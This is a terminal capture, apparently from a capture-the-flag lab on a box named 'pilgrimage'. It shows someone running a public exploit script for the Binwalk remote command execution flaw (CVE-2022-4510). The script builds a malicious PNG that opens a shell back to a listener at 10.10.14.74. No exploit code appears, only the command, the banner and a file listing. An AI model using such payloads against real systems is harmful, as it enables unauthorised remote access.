 ┌──(root㉿kali)-[/home/…/Desktop/ktxn/pilgrimage/CVE-2022-44268]
└─# python rce.py output.png 10.10.14.74 8000
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.
┌──(root㉿kali)-[/home/…/Desktop/ktxn/pilgrimage/CVE-2022-44268]
└─# ls
binwalk_exploit.png Cargo.lock Cargo.toml download.sqlite image.png output.png